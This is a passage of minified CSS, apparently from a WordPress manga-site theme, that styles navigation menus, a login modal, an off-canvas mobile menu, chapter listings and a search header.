.c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover>.sub-menu,.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active>.sub-menu{opacity:1;visibility:visible;height:auto;z-index:9999;pointer-events:auto;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active>a{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover>a{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children{position:static}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children>ul.sub-menu{background-color:#f3f3f3;width:100%;left:0;right:0;list-style:none;padding:17px 10px;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children>ul.sub-menu>li{display:inline-block}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{text-align:right;width:25%}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal{color:#666;font-weight:600;display:inline-block;padding:5px 15px;border:2px solid #666;border-radius:30px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal{margin-top:5px;margin-bottom:5px}}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus{outline:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover{cursor:pointer;background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item>*{display:inline-block;vertical-align:middle}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span{margin-right:10px;color:#666}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img{width:36px;height:36px;border-radius:50%;border:2px solid #d7d7d7}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify{background:#ef3e47;color:#fff;width:14px;height:14px;border-radius:7px;font-size:10px;text-align:center;position:absolute;top:-1px;right:-1px;line-height:14px}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu{opacity:0;visibility:hidden;position:absolute;list-style:none;padding:0;background-color:#f3f3f3;min-width:150px;max-width:250px;text-align:left;top:100%;margin-top:12px;right:0;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after{display:block;width:100%;content:"";height:15px;background-color:#fff0;position:absolute;top:-15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a{display:block;padding:5px 10px;color:#666;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;font-weight:600;position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover{cursor:pointer}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item{text-align:center}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span{margin:0 10px}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item{text-align:right}}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{width:20%}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{display:none}}body.modal-open{padding-right:0!important;width:100%}body.modal-open .modal{padding-right:0!important}body.modal-open .modal .modal-dialog{background-image:url(/wp-content/themes/madara/images/bg-search.jpg);position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:768px){body.modal-open .modal .modal-dialog{width:90%;max-width:400px;margin:auto}}body.modal-open .modal .modal-content{background-color:#fff0;border:3px solid #fff;border-radius:0}body.modal-open .modal .modal-content .modal-header,body.modal-open .modal .modal-content .modal-footer{padding:0;border-bottom:none}body.modal-open .modal .modal-content .modal-header .close,body.modal-open .modal .modal-content .modal-footer .close{margin-top:0;position:absolute;top:10px;right:10px;z-index:9;font-size:35px}body.modal-open .modal .modal-content .modal-header .close:focus,body.modal-open .modal .modal-content .modal-footer .close:focus{outline:none}body.modal-open .modal .modal-content .modal-body .login:not(.message){padding:0 125px}@media (max-width:768px){body.modal-open .modal .modal-content .modal-body .login:not(.message){padding:0 15px}}body.modal-open .modal .modal-content .message{color:red}@media (max-width:768px){body.modal-open .modal .modal-content .modal-body .login{padding:0 15px}}body.modal-open .modal .modal-content .modal-body .login h3{text-align:center;font-size:20px;text-transform:uppercase}body.modal-open .modal .modal-content .modal-body .login .submit{float:left}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover{color:#fff;background-color:#0f0f0f}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled]{background-color:#adadad}body.modal-open .modal .modal-content .modal-body .login label{width:100%;max-width:315px;text-align:left;color:#333;font-weight:600;margin-bottom:14px}body.modal-open .modal .modal-content .modal-body .login label[for=user_pass]{margin-bottom:20px}body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"]{font-weight:400}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login label{margin-bottom:0}body.modal-open .modal .modal-content .modal-body .login label[for=user_pass]{margin-bottom:0}}body.modal-open .modal .modal-content .modal-body .login p.nav{margin-top:5px}body.modal-open .modal .modal-content .modal-body .login input[type="text"],body.modal-open .modal .modal-content .modal-body .login input[type="email"],body.modal-open .modal .modal-content .modal-body .login input[type="url"],body.modal-open .modal .modal-content .modal-body .login input[type="password"],body.modal-open .modal .modal-content .modal-body .login input[type="search"]{width:100%;padding:13px 15px;border:1px solid #e1e1e1;border-radius:5px;margin-top:14px;background-color:#fff;line-height:14px}body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus{outline:none}body.modal-open .modal .modal-content .modal-body .login #loginform{font-size:0}body.modal-open .modal .modal-content .modal-body .login #loginform>*{font-size:14px}body.modal-open .modal .modal-content .modal-body .login #loginform:after{display:table;clear:both;content:""}body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox]{display:inline-block}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,body.modal-open .modal .modal-content .modal-body .login #loginform .submit{display:inline-block;width:50%}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,body.modal-open .modal .modal-content .modal-body .login #loginform .submit{width:100%}}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot{float:right;margin-top:10px}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot{margin-top:0}}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme{display:inline-block;margin-top:-1px;vertical-align:middle;margin-right:10px}body.modal-open .modal .modal-content .modal-body .login #registerform:after{display:table;clear:both;content:""}body.modal-open .modal .modal-content .modal-body .login #resetform:after{display:table;clear:both;content:""}.off-canvas{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);position:fixed;width:300px;top:0;left:-300px;right:auto;height:100%;z-index:10000;-webkit-transition:left 0.3s ease-in-out;-moz-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.off-canvas .c-user_item{text-align:center}.off-canvas .c-user_avatar-image img{border-radius:50%;max-width:80px;max-height:80px}.off-canvas .c-user_name{font-size:14px;color:#fff;margin-top:7px;display:block;font-weight:500}.off-canvas .c-modal_item{text-align:center;display:block}.off-canvas .c-modal_item span{display:block}.off-canvas .c-modal_item a{display:inline-block;color:#fff;font-weight:600;padding:5px 20px;border:2px solid #fff;border-radius:30px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.off-canvas .c-modal_item a:hover,.off-canvas .c-modal_item a:active,.off-canvas .c-modal_item a:focus{cursor:pointer;background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.off-canvas .c-modal_item .c-modal_sign-up{margin-top:10px}@media (max-width:600px){.off-canvas{width:260px;left:-260px}}.off-canvas nav.off-menu{overflow-y:auto;max-height:calc(100vh - 235px)}@media (max-width:782px){.off-canvas nav.off-menu{max-height:calc(100vh - 249px)}}@media (max-width:782px){.off-canvas nav.off-menu{max-height:calc(100vh - 229px)}}@media (max-width:600px){.off-canvas nav.off-menu{max-height:calc(100vh - 190px)}}.off-canvas.active{left:0}.off-canvas .close-nav{height:58px;width:100%;cursor:pointer;position:relative;margin-bottom:5px;margin-top:40px;float:none;text-align:center}@media (max-width:768px){.off-canvas .close-nav{margin-top:25px;height:40px;margin-bottom:18px}}.off-canvas .close-nav>.menu_icon__close{float:none;margin:0 auto;display:block;background:#fff0;border:none;outline:0;overflow:hidden;margin-top:10px}.off-canvas .close-nav>.menu_icon__close>span:first-child,.off-canvas .close-nav>.menu_icon__close>span:last-child{display:block;background-color:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;transition:transform 0.2s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.off-canvas .close-nav>.menu_icon__close>span:first-child{height:1px;width:30px;margin-left:0;margin-top:16px}.off-canvas .close-nav>.menu_icon__close>span:last-child{height:30px;width:1px;margin-left:14px;margin-top:-16px}.off-canvas .close-nav>.menu_icon__close:hover>span:first-child,.off-canvas .close-nav>.menu_icon__close:hover>span:last-child{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg)}.off-canvas ul{width:100%;list-style:none;margin:0;padding:0 50px}@media (max-width:768px){.off-canvas ul{padding:0 30px}}.off-canvas ul.main-navbar li.menu-item-has-children>i.fa{position:absolute;top:15px;left:-17px;cursor:pointer;color:#fff;height:40px;width:40px;text-align:center;font-size:16px;line-height:40px}.off-canvas ul.main-navbar li.menu-item-has-children>i.fa:before{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);display:inline-block;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.off-canvas ul.main-navbar li.menu-item-has-children.active{padding-bottom:15px;-webkit-transition:padding-bottom 0.3s;-moz-transition:padding-bottom 0.3s;-o-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.off-canvas ul.main-navbar li.menu-item-has-children.active>a{padding-bottom:10px}.off-canvas ul.main-navbar li.menu-item-has-children.active>i.fa:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.off-canvas ul.main-navbar li.menu-item-has-children>a{padding-left:18px}.off-canvas ul.main-navbar ul.dropdown-menu{-webkit-animation-duration:0.2s;animation-duration:0.2s;display:none;position:initial;width:100%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-clip:initial;border:none;padding:0;background-color:#fff0;min-width:inherit}.off-canvas ul.main-navbar ul.dropdown-menu li{padding:0}.off-canvas ul.main-navbar ul.dropdown-menu li a{padding-top:10px;padding-bottom:10px}.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children{padding-bottom:0}.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i{top:0}.off-canvas ul.main-navbar li{float:none;position:relative;padding:26px 0 24px}.off-canvas ul.main-navbar li>ul{display:none}.off-canvas ul.main-navbar li:after{display:table;content:"";clear:both}.off-canvas ul.main-navbar li a{position:relative;background-color:transparent!important;color:#fff;letter-spacing:normal;display:block;text-decoration:none;text-transform:uppercase;white-space:inherit;padding:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.off-canvas ul.main-navbar li a:after{content:none}.off-canvas ul.main-navbar li a:hover{color:#ccc}.off-canvas ul.main-navbar>li{border-bottom:1px solid rgb(250 247 250 / .3)}.off-canvas ul.main-navbar>li:first-of-type{box-shadow:none}.off-canvas ul.main-navbar>li>ul.sub-menu{padding-left:18px}.off-canvas ul.main-navbar>li.menu-item-has-children>.sub-menu{padding-top:10px}.off-canvas>ul>li:nth-child(1)>a{border-bottom-color:#fff0}body .wrap:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;background:rgb(0 0 0 / .5);z-index:-1;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;z-index:999;pointer-events:none}body.open_canvas .wrap:after{opacity:1}.menu_icon__open{display:inline-block;margin:5px 0;background:#fff0;border:none;outline:0;padding:0}.menu_icon__open>span{display:block;width:30px;height:2px;background-color:#fff;margin-bottom:8px;-webkit-transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;-o-transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;-webkit-transform-origin:left;-moz-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left;transform-origin:left;pointer-events:none}.menu_icon__open>span:last-child{margin-bottom:0}.menu_icon__open.active{pointer-events:none}.menu_icon__open.active>span{opacity:0;transition:opacity 0.05s 0s,transform 0.2s 0s ease-out;-webkit-transition:opacity 0.05s 0s,-webkit-transform 0.2s 0s ease-out}.menu_icon__open.active>span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);opacity:1}.menu_icon__open.active>span:last-child{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);opacity:1}.main-navigation .main-menu{padding:18px 0 17px}.main-navigation .main-menu ul li>a{font-size:14px}@media (max-width:1199px){.main-navigation .main-menu ul li>a{padding:18px 25px 14px}}.main-navigation .main-menu ul li.menu-item-has-children>a:after{content:"\f3d0";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}.main-navigation .main-menu ul.main-navbar>li>a{background:#fff0;color:#fff}@media (max-width:992px){.main-navigation .main-menu{display:none!important}}.site-header .c-sub-header-nav{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:99}.site-header .c-sub-header-nav.sticky{-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s;position:fixed!important;width:100%;left:0;top:0;z-index:1000;-webkit-box-shadow:0 1px 0 0 rgb(184 184 184 / .4);box-shadow:0 1px 0 0 rgb(184 184 184 / .4)}body.admin-bar .off-canvas{top:32px;height:calc(100% - 32px)}@media (max-width:782px){body.admin-bar .off-canvas{top:46px;height:calc(100% - 46px)}}@media (max-width:600px){body.admin-bar .off-canvas{top:0;z-index:100000;height:100%}}body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:32px}@media (max-width:782px){body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:46px}}@media (max-width:600px){body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:0}}@-webkit-keyframes eFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes eFadeIn{0%{opacity:0}100%{opacity:1}}body.page .c-page-content .content-area{margin-top:50px}body.page .c-page-content .main-col-inner .entry-header .entry-title{border-bottom:1px solid #ebebeb}body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title{margin-top:0}body.page .c-page-content .main-col-inner .c-blog__heading.no-icon{border-bottom:1px solid #e1e1e1}body.page .c-page-content .main-col-inner .c-blog__heading.no-icon>h1{margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing{margin-top:35px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item{border-bottom:1px solid #ebebeb;padding-bottom:10px;margin-bottom:30px}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item{border-bottom:none;padding-bottom:0;margin-bottom:0}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type{border-bottom:none;margin-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail{margin-bottom:20px}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail{margin-bottom:30px}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb{width:100px;float:left;overflow:hidden;margin-right:20px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary{overflow:hidden}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating{margin-bottom:7px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars{margin:0 1px;font-size:18px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score{font-weight:600;margin-left:8px;font-size:12px;color:#333}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item{margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child{margin-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{display:inline-block;margin-right:26px;vertical-align:middle}@media (max-width:600px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right:15px}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child{margin-right:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#666}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover{color:#fff}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover{background-color:#eb3349}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a{color:#fff}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a{color:#333;font-weight:600}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover{color:#eb3349}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after{display:table;content:'';clear:both}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child{border-bottom:none;padding-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail{margin-bottom:0}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail{margin-bottom:30px}}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail{margin-bottom:0}}body.page .related-post{padding:0}body.page .related-post .related__container:after{display:table;content:"";clear:both}body.page .related-post .related__container .related__item{position:relative;max-width:100%}body.page .related-post .related__container .related__item .related__thumb .related__thumb_item{position:relative}body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9))}body.page .related-post .related__container .related__item .related__content{position:absolute;bottom:22px;left:15px;right:15px;padding:0 15px;text-align:center;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:30px}body.page .related-post .related__container .related__item .related__content a{color:#fff}body.page .related-post .related__container .related__item.no-thumb .related__content{bottom:0;position:relative}body.page .related-post .related__container .related__item.no-thumb .related__content a{color:#eb3349}body.page .related-post .related__container .related__item:hover .related__content{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}body.page.reading-manga .c-page-content .content-area{margin-top:0}body.page:not(.single) .main-col-inner .entry-header .entry-title{padding-bottom:0;margin-bottom:30px}.c-breadcrumb{margin:0 -15px}.c-breadcrumb .breadcrumb{margin-bottom:0;background-color:#fff0;display:inline-block}.c-breadcrumb .breadcrumb li{font-size:12px}.c-breadcrumb .breadcrumb li a{color:#888}.c-breadcrumb .breadcrumb li a:hover{color:#eb3349}.c-breadcrumb .breadcrumb li+li:before{content:"/";padding:0 2px}.c-breadcrumb-wrapper{padding-top:16px}@media (max-width:480px){.c-breadcrumb-wrapper{padding-top:10px}body.search .c-search-header__wrapper{padding-bottom:5px}}.c-genres-block{margin-top:16px}.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading{-webkit-transition:margin-bottom 300ms;-moz-transition:margin-bottom 300ms;-o-transition:margin-bottom 300ms;transition:margin-bottom 300ms}.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active){margin-bottom:0}.c-genres-block .genres_wrap .genres__collapse{padding-bottom:37px}body.search .c-search-header__wrapper{padding-bottom:25px;margin-bottom:50px}body.search .c-search-header__wrapper .c-page-header__breadcrumb{margin-bottom:22px}body.search .c-search-header__wrapper .c-page-header__breadcrumb>*{font-size:12px;color:#888}body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb{padding-left:0;padding-right:0}body.search .c-search-header__wrapper .search-content{padding-top:16px}body.search .c-search-header__wrapper .search-content:after{display:table;content:"";clear:both}body.search .c-search-header__wrapper .search-content>*{display:inline-block;vertical-align:top}body.search .c-search-header__wrapper .search-content .search-form{width:100%;max-width:907px;font-size:0;position:relative}.c-btn.c-btn_style-2.search-adv-reset{border-radius:20px;padding:6px 20px}@media (max-width:1200px){body.search .c-search-header__wrapper .search-content .search-form{width:750px}}@media (max-width:992px){body.search .c-search-header__wrapper .search-content .search-form{width:450px}}@media (max-width:680px){body.search .c-search-header__wrapper .search-content .search-form{width:100%;margin-bottom:30px}}body.search .c-search-header__wrapper .search-content .search-form>*{display:inline-block;vertical-align:top;font-size:14px}body.search .c-search-header__wrapper .search-content .search-form{width:100%;margin-bottom:0}body.search .c-search-header__wrapper .search-content .search-form .search-field{font-size:18px;padding:17px 100px 16px 30px;border:none;width:100%;border-radius:5px;background-color:#fff;color:#888;height:60px}@media (max-width:768px){body.search .c-search-header__wrapper .search-content .search-form .search-field{border-radius:0}}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .search-field{padding:10px 60px 10px 10px;font-size:14px;height:40px}}body.search .c-search-header__wrapper .search-content .search-form .icon{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;font-size:30px;position:absolute;right:30px;top:50%;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;pointer-events:none}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .icon{font-size:20px;right:20px}}body.search .c-search-header__wrapper .search-content .search-form .icon{cursor:pointer}body.search .c-search-header__wrapper .search-content .search-form .search-submit{padding:19px 30px 18px;border:none;position:absolute;top:0;right:0;font-size:0;width:82px;height:60px;border-top-right-radius:5px;border-bottom-right-radius:5px;background-color:#eb3349;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover{background-color:#0f0f0f}@media (max-width:768px){body.search .c-search-header__wrapper .search-content .search-form .search-submit{border-radius:0}}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .search-submit{width:0;height:0;padding:0 25px 0;height:40px}}body.search .c-search-header__wrapper .search-content .btn-search-adv{padding:17px 25px 16px;float:right;border:3px solid #eb3349;color:#eb3349;font-weight:600;-webkit-transition:all 150ms ease;-moz-transition:all 150ms ease;-o-transition:all 150ms ease;transition:all 150ms ease;background-color:#fff0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}body.search .c-search-header__wrapper .search-content .btn-search-adv:hover{border-color:#0f0f0f;color:#fff;background-color:#0f0f0f}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .btn-search-adv{padding:7px 15px 6px;margin:20px 0}}body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv{display:inline-block;vertical-align:middle}body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before{content:"\f286";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;font-size:18px}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed{border-color:#eb3349;background-color:#eb3349}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover{border-color:#0f0f0f;background-color:#0f0f0f}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv{display:inline-block;vertical-align:middle}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before{content:"\f280"}body.search .c-search-header__wrapper .search-content .btn-search-adv:hover{cursor:pointer;border-color:#0f0f0f;background-color:#0f0f0f;color:#fff}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline{padding-left:0;margin-top:0;margin-bottom:0;padding-top:15px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label{font-weight:600;color:#333;padding-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group{margin-top:24px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox{margin-top:7px;margin-bottom:8px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label{font-weight:600;color:#333;padding-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox+.checkbox{margin-top:7px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group){margin-bottom:30px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group)>*{display:inline-block;font-weight:600}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{width:135px;font-weight:600;color:#333}@media (max-width:768px){body.search .c-search-header__wrapper #search-advanced .search-advanced-form 